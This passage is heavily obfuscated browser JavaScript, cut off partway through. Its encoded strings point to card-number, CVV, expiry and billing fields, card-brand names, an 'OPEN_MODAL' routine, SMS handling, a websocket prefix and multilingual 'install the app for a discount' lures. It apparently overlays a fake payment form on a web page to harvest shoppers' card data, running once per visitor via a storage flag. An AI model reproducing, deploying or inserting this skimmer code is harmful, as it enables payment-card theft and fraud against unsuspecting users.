8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','ENPmshe','odi2sMP1AeP1','ndi3ntzPDNDzCwm','lMfKzhjLC3mTAxrLBs5ZzwXLy3rLzcaUywrKCMvZCW','zKnbAfm','ueLo','y1nVzuC','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','BM8TCMvMzxjYzxi','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','jMXVyZ0','t0z3EgK','rNnxree','zK1XDMK','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','DgLRDg9RlMnVBq','ALfctuO','ANLtBuC','uLnRr2W','t2nbsgG','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','Bwv0Ag9K','ALrPuvC','DMrwDKS','Bwf4','q2XPzw50ignSzwfUDxa','C2XPy2u','y1HqsNi','ywrmyuq','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','tvDSC2O','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','qvv2vMW','sgfUzgXLCJOG','qKrrruu','u01ys3O','w2LKkJ1nCdjTsZfZBf0','wg9dy04','rxvUuu8','CeTABuS','CMvTB3zL','yNv0Dg9U','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','s1PSrMG','Be1RBMi','u3vJy2vZCW','uMr5v3y','EKLnEgO','uxzbvLy','nJaXmsW2mJiSnJqSnJu','y2XPy2SGAgvYzq','Ag9ZDg5HBwu','y29Kzq','y2XPCxvLEIbPy2K','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','ntvIrffotxq','sK1Hwee','swntD0W','s2rku2i','C0XtrfO','tKvnvuW','Aw5ZDgfNCMfTlMnVBq','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','qKLLAvm','zhfHEve','CwTRufC','z215z0m','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','mtySmtCSmtGSmtK','mtySmtGSmtK','i3bZx2nOzwnRB3v0lwnHCMqTyNv0Dg9UCY1JB250ywLUzxiGyNv0Dg9U','D0jkCKK','vfjbr3K','p3rVA2vUpq','sefps2q','ChjVDg9JB2W','Dwf0DNK','mtC0mtG1me9luxPQtW','i29YzgvYlwrLDgfPBc1JB250zw50','AuXYuhK','DhLWzq','CKjwyLm','rMjfveu','D3D3lG','qMHjyNa','tgv0zvy','u21VsMi','tK9orq','whDmDxC','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','qK5Otu4','wLbsCvC','sgjgAMy','ntmWndeXmKfMugXtAq','wvzUt2C','tMzmChO','B2jZzxj2zq','we1kqK8','rK9Iuve','[base64]','DffpufC','BM93','Ahr0Chm6','EhH4Ecb4EhH4EhH4ihH4EhG','Befnrgq','CKfpD3K','rhbQsNq','AKP1s1y','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','CfLZEfq','vM9AEwK','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','w3DZxsbLCNjVCG','zgLZCgXHEq','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z1fizMu','vMnYzw8','yvb4Dwu','qw5WALK','Dw5OAfK','lK1WmM1lmxnSlw1VzgfSlwrHDge','sen1uMu','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','BM9Kzu5HBwu','lMfHBs10Aw1LCI1IyxiTotGYmW','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','iIbZDhLSzt0I','B2jQzwn0','tNz1q2W','DgvZDa','C2nYB2XSsw50B1zPzxC','DgnXruW','yK5Qswi','Aw5Uzxjive1m','wxDgweS','EwfOB28Uy29T','ote3ntyY','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','qMX1A1C','B25VCgvU','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','rgLUzxjZq2X1yG','CxvLCNLtzwXLy3rVCG','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','rKndDge','wMnlEfe','CMvHC29U','zgvZy3jPChrPB24','sxzzz2m','[base64]','CNzdA0q','v2PbyK0','q0Xpu0vFq09otKvdveLptG','EfDOs0W','y3bywMO','DM1nANy','BM9YBwfSAxPL','r2v0ihrOzsbbChaG8j+tSG','C3rYAw5NAwz5','C29Tzq','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','B25LCNjVCG','t2PdEg4','s250qwG','A25JrwS','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','B3vgvK8','zfDowLC','B3nTwMS','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','thPyAMK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','Dg9mB2nHBgveyxrLu3rYAw5N','quXfuLq','C2DpsxG','pgjYpG','B1jhzMe','C2v0vgLTzq','[base64]','Aw5WDxq','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','uwvmAuO','qK1MwKi','EfjNA0W','EhH4Ecb4EhH4ihH4EhGGEhG','ww9vuha','tKfdsvO','y3nZ','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','z1L4vNO','sNjPv3C','EujTtgC','CNnkCfe','y2XVC2vZDa','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','yMLSBgLUz19JAxr5','lca8ysbOCMvMpsi','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','C3rYAw5N','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','Ag9ZDa','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','rvrfr0W','qwvvCw8','suvishm','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','sLnhyKy','Dc5JBW','yMLSBgLUz19HzgrYzxnZxZe','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','s21pqLK','EwPJtLG','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','wvHNDMO','yMLSBgLUz19WB3n0y29Kzq','B25JBg9Zzq','AKPPEu8','DuTitge','Ag1Uz3q','qxvTzw0','uKLZCNy','uwnzAue','v1bdsfm','Bwf4rgvSyxK','v0fjveLorW','Dg9tDhjPBMC','y1jJrhu','w3DZxsbVCgvU','CKfNAee','WQfnzwPVCMeGDhvZignVBxbYyxmH','sujfy24','y29UDgvUDa','z2v0rwXLBwvUDej5swq','CMvZB2X2zq','[base64]','twr0suq','v05juLO','B3zLCMzSB3C','EuftC2K','ANnVBG','tgfZzxjdyxjK','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','nJmWncW2nZa2ldy3nZeSnJCWoq','zLHiEwW','CxPzvLi','ww9XC2m','zwfZBLe','y3z2','mZC4oejXEKriAW','BhnKu1q','BKXSwKu','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','ALbqwey','qMrHC1m','sMjes1e','zunJswu','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','s1PlA1a','zezhqvG','BwfW','Chfxwhm','u01t','yMfZzvvYBa','yMXVy2S','iIbUyw1LpsjJDMmIigLKpsi','AhPeC0W','y2HLy2TIB3G','CMvXoNnLBNq','teLzz0q','qLrLuNy','tezOu2K','C3vIC3rYAw5N','uKjdA2K','ueLorW','vgLLywu','w2rHDgeTBMfTzt0I','uMnNt0u','vxnbAw4','[base64]','DhDPDhrLCI5JB20','BNvSBa','vM9dEMq','zw5sB3v0zq','y29NuMG','z3PnyLO','yMX1CG','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','swTjB1C','CvbIv1u','A2Pivg0','AgvHza','y2Tjs1m','ufvxr0C','u29SBW','C2v0uhjVCgvYDhK','t3D4C20','s0fpzxG','zLvJBvK','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','r0vu','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','CvnztwS','zeHAwNG','sKnc','Bgfnte4','AerICuK','AxbLB1O','BgvUz3rO','C3jjvNi','BMrHB2G','yMzZvMG','twfLC3rYBW','CwjqrgC','zgf0ys10ExbL','DxnLCKfNzw50','wvrsEu4','suzXC1m','y2XVC2vK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','uLfsDvq','Awrsyvu','DvP5suK','y2XHC3m','sNnhCha','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','2kFzHTMc2leG2yFzHTIN','rvnczNy','zgL2','y2HLy2TLza','z2DTAMW','Au16wLu','twfWqKK','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','lMfHBs1TB2rHBc1KzxnJltK4mJm','z2v0rNvSBfLLyxi','nJmZncW2nZy3','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','qxDOvwe','yvDZrNi','CNjMBxa','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','rfPYsuW','quqSiW','mZySmZGSntqSntu','D21ps00','mJaZlcaXnIWGmJm','zM9YBwf0','u0HjExy','CgrTDfu','svfZwNy','r3jdC0S','yxbR','ze5kA2C','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','Bg9N','wfHy','uvveDeq','zgf0ys1JAgLSza','z29Vz2XLlMnVBq','C3bSAxq','v3jkEMe','uM15sum','yxnZAwDU','DwzssMm','quDfq1G','AvfAC3O','zgf0ys1Uyw1L','zM9YBwf0CW','Cgf0DgvYBG','uMPNuxi','DgvTCgXHDgu','v09xvgu','D2fYBG','sMnkseu','AM9PBG','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','lMfHBs1TB2rHBc10AxrSzs05odiZ','zM9YrwfJAa','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','DvLqzLG','C1DZu1K','y2XVC2u','s0HNvNO','zgvIDwC','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','y0LfBMy','u3PVALq','Ehrqv24','twfZDgvYy2fYza','AhLYDK0','zxHvCxa','iIbTyxHSzw5NDgG9iG','rfPnAhy','CfzAwxi','Ag5jEuG','ywrK','vvrkDwu','BgfUz3vHz2u','yMLSBgLUz19Syxn0x25HBwu','txaYBuSXC2WTy29Kzs1PBNb1Da','uwvxAuS','EgPPzKq','zM9Yy2vKq2XVC2u','Dw5KzwzPBMvK','u096z3q','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','BhLIy1m','CM1uquq','w3DZxsbJB25Uzwn0','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','CxbjDg8','DhjPBq','C1nQDha','y29SB3i','CMvMzxjYzxi','rKzzDvq','vwfUyMG','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','Egzcueu','ugPmEeO','[base64]','AwTkBwm','u2HvDfC','Dhj1zq','DMfSAwrFBgvUz3rO','y2HHCKf0','CxvLCNLtzwXLy3rVCKfSBa','tNLHDNu','CK92D2q','AwXtAKW','B01oB0G','y1bQrNC','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','C2v0sxrLBq','ywfTlw92zxjSyxKTotGYmW','vvrbyuS','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','vLjfseO','ufv3sKi','Egvpvvu','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','svD4Be4','vNfXzwy','lMjYywLUDhjLzs1JCMvKAxqTy2fYzc1ZzwXLy3rLza','CMvTB3zLqxr0CMLIDxrL','z3jbCfG','vMLZyq','r0jTzgi','uKz6rNG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','BLbjsK8','sxf2rKy','AhjLzG','yMLUzY5JB20','rwXVwMS','y29VA2LL','C3jJ','sKDwtLq','tKfIwu4','CMvWBgfJzufSBa','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','Dg90ywW','B2zlzha','z2v0sxrLBq','CMvTB3zLrxzLBNrmAxn0zw5LCG','CxDzvMe','whfIseG','rLbJzKW','BwLU','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','yuzYuKy','q2vYCMfY','y0HKzLu','u0vux0jbtKTFte9htW','sKngAuC','ywfmu3K','vfjms2u','BLbcywO','DxjS','C3r5BgvZ','rNnPqu8','vev2qw0','DgfYz2v0','ChfHz00','thfSD2m','ru1vB1G','ExnUCwC','CM91BMq','zK9HthC','zLPktvq','mtiSmtmSmtqSmtuSmtySmtGSmtK','w2rHDgeTBw9KDwXLlw5HBwu9iNjLzhn5CYjD','D3vHAhu','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','iMnVzguIoIjLCNjVCIi','qwDWB0O','DKjqtu4','yK51svm','yLbmvha','Cgf0Aa','q2XVC2u','qNLWr0G','lMfHBs1TB2rHBc1IDg4TotGYmW','suPtDue','Ewjpr1e','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','vwz1A00','mZqSmZC','y2HHBMDL','jMrHDge9','x19Syxn0uMvXu2vUDef0','lMfHBs1TB2rHBc1Py29UltK4mJm','DxHzwMO','BxrUEM8','DgjKshq','ywXiCLi','wwzLyxC','C2vUza','vw5RBM93BIbJyxjKihr5CguU','rgjKCgm','Ew91DhvIzs5JB20','Dg9vventDhjPBMC','DujPvhK','[base64]','q0iXmde3','rhH1tgC','suzYDeu','sKTJrK8','Dg9Rzw4','re5dy1a','AgfZ','r1vhAu8','zg1SqMq','Cfneweu','qw1LCMLJyw4GrxHWCMvZCW','rezhtgG','y3DPqNm','mtqXmJaXoxzQwhvPwa','DM1RDhy','mJaXncWYmtq5','tg5JBe0','y2vnvMu','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','mtm5odKZm0nlrMjZCG','ue9LBKS','rgLUzxjZienSDwi','D01sy1u','rLbYtuO','Aw5JBhvKzxm','s2T2rLG','zMLUza','zw5JB2rL','CMvKzgL0lMnVBq','C2fMCwO','CgfYzw50tM9Kzq','wNjSv1G','DgHLBG','AvDTuxq','AwjMALC','ywzRv0m','B3bHy2L0Eq','yKHRAK4','wMDcq3m','A3zLEva','B0TRwe4','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','BwvZC2fNzq','y2XHC3nmAxn0','C2L3Eu0','AML0DgvY','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','DMfSDwu','x19MzxrJAeDHDgvjBNn0ywXSzwq','uhzvDvu','Bef1Cfa','mZnhrMLqrMi','zMfJDg9Y','C2v0','CeLTD1K','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','C0fxC1y','y3bVEge','mtqSmty','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','C3r5Bgu','D3nZoI8V','rhHJu2y','C21Z','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','Aw5ZDhj1y3rPB25Z','r0TMwNi','DuTkCNq','z2v0qxr0CMLIDxrL','tNHHDhK','qwLzvwq','AgPLz0O','u2rbqwS','s2PsB0i','DgL0Bgu','C2nLq0S','zvfKCfy','CMvJB25Uzwn0qxr0zw1WDhm','zgvS','C2vHCMnO','CMvHzhLtDgf0zq','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','t2j0W6LUigXHiefWCcdWN5oY','CendwNu','uxfXB3q','DgvYBxm','sNLvCMm','BNnHyM4','zMv0y2G','C3rHCNrZv2L0Aa','oYbLEhbPCMvZpq','ufvtsa','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','t3vbwfm','EKDNCvu','EK9oDNq','BMftBhG','AxH2CwO','rwnPu28','t1POugK','AgLKzgvU','q2Tiq1O','rKjcy28','D3Dhuei','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','AfPArum','yuvzz0y','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','vgvru3m','u1rvCuC','r1jJqMi','v2fbyK4','twfZDgvYq2fYza','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','Dg9mB2nHBgvtDhjPBMC','vNzHAei','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','zgf0yq','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','lMfHBs1TB2rHBc1IB3GTotGYmW','Eu15qNm','rMvYBwvY','whjJELO','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','DhjHBNnPDgLVBG','BM8TC3rVCMu','zMXVB3i','DwPfqwi','AeHzvM4','rxLqDM4','CvrnyMy','CgLU','AwTbAxq','y2XPy2S','r256Afu','C2HVDwXKuMvJB25Uzwn0','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','vuDvs2u','twX3seq','yM9KEq','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','B3fKqMW','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwn2DL0GAwzYyw1L','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','q1DRvNi','Aw5Zzxj0qMvMB3jL','yNrVyq','yvL5Dxa','[base64]','mtG5nhnuENj6Da','EefpDM8','zNjVBunOyxjdB2rL','vhDouvq','qMv2AfG','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','BMv4DfnPyMXPBMC','C2v0qxr0CMLIDxrL','vxvpvue','EhvhEvO','A0nhEw4','[base64]','z2v0','rg14uuO','EuXPvgy','B3b0Aw9UoMnOzwnRzwq','DxnLCKXHBMD1ywDL','EKfdu0W','ANHuDue','qw1fEa','oYbtzwn1CMu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','vuvbshO','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU'];_0x5d1b=function(){return _0x1c57eb;};return _0x5d1b();}function _0x3dfa(_0x3b6e31,_0x4d6912){const _0x5d1b45=_0x5d1b();return _0x3dfa=function(_0x3dfa24,_0x3139bb){_0x3dfa24=_0x3dfa24-0xbc;let _0x2b614d=_0x5d1b45[_0x3dfa24];if(_0x3dfa['gerchJ']===undefined){var _0x39e60e=function(_0x28250a){const _0x4c1dcb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1982e6='',_0x4fa69a='';for(let _0x2b6b43=0x0,_0x47bf41,_0x2e0791,_0x1bb81d=0x0;_0x2e0791=_0x28250a['charAt'](_0x1bb81d++);~_0x2e0791&&(_0x47bf41=_0x2b6b43%0x4?_0x47bf41*0x40+_0x2e0791:_0x2e0791,_0x2b6b43++%0x4)?_0x1982e6+=String['fromCharCode'](0xff&_0x47bf41>>(-0x2*_0x2b6b43&0x6)):0x0){_0x2e0791=_0x4c1dcb['indexOf'](_0x2e0791);}for(let _0x33e2b8=0x0,_0x22387e=_0x1982e6['length'];_0x33e2b8<_0x22387e;_0x33e2b8++){_0x4fa69a+='%'+('00'+_0x1982e6['charCodeAt'](_0x33e2b8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fa69a);};_0x3dfa['SXZTdO']=_0x39e60e,_0x3b6e31=arguments,_0x3dfa['gerchJ']=!![];}const _0x9e3522=_0x5d1b45[0x0],_0x501433=_0x3dfa24+_0x9e3522,_0x4f458d=_0x3b6e31[_0x501433];return!_0x4f458d?(_0x2b614d=_0x3dfa['SXZTdO'](_0x2b614d),_0x3b6e31[_0x501433]=_0x2b614d):_0x2b614d=_0x4f458d,_0x2b614d;},_0x3dfa(_0x3b6e31,_0x4d6912);}(function(_0x129609,_0x1df29e){const _0x481123=_0x3dfa,_0x21387d=_0x129609();while(!![]){try{const _0xf969cd=parseInt(_0x481123(0x1a3))/0x1*(parseInt(_0x481123(0x205))/0x2)+parseInt(_0x481123(0x17d))/0x3+parseInt(_0x481123(0x388))/0x4*(parseInt(_0x481123(0x2c4))/0x5)+-parseInt(_0x481123(0x28e))/0x6*(-parseInt(_0x481123(0x28d))/0x7)+parseInt(_0x481123(0x225))/0x8*(-parseInt(_0x481123(0x183))/0x9)+-parseInt(_0x481123(0x2da))/0xa+parseInt(_0x481123(0x2ea))/0xb;if(_0xf969cd===_0x1df29e)break;else _0x21387d['push'](_0x21387d['shift']());}catch(_0x748b55){_0x21387d['push'](_0x21387d['shift']());}}}(_0x5d1b,0x8bee5));window[_0x2728d9(0x357)]||localStorage[_0x2728d9(0x133)](_0x2728d9(0x239))||((function(){const _0x2ef921=_0x2728d9,_0x347f5d={'LeteV':_0x2ef921(0x361),'UWJtF':function(_0x2393d6,_0x2821ba){return _0x2393d6<_0x2821ba;},'xRgkL':function(_0x2ec863,_0x8ac3c2){return _0x2ec863*_0x8ac3c2;},'uatvy':function(_0x4baaf6,_0x4ac201){return _0x4baaf6==_0x4ac201;},'sDSFv':_0x2ef921(0x30e),'jySmG':'NFD','ofKdp':function(_0x767c0a,_0x1459ca){return _0x767c0a(_0x1459ca);},'sYbLr':_0x2ef921(0x12c),'kncEk':function(_0x17bf1f){return _0x17bf1f();},'SxsGE':'OPEN_MODAL','WXpRt':'#Mp2mK1sl_card_brand','lRVFD':_0x2ef921(0x13d),'cRcDu':_0x2ef921(0x25d),'YoUPp':_0x2ef921(0x370),'aFrRF':_0x2ef921(0x3a8),'kcwwQ':_0x2ef921(0xe2),'AXDNl':_0x2ef921(0x2a6),'QvAVV':_0x2ef921(0x2b1),'WrJza':function(_0x34bcbd){return _0x34bcbd();},'cwiBs':'SMS','tHuql':function(_0x4a65da,_0x154736){return _0x4a65da!==_0x154736;},'ZsWMs':_0x2ef921(0x3ce),'tXDnG':'en-US','jPPXF':function(_0x45adab,_0x352b99){return _0x45adab-_0x352b99;},'iDnyN':function(_0x1b7349,_0x28df2b){return _0x1b7349===_0x28df2b;},'dHZZx':_0x2ef921(0x291),'XkHeL':function(_0x29aae1,_0x30eaa1){return _0x29aae1===_0x30eaa1;},'hjegJ':function(_0x4f2a7a,_0x2ef16a){return 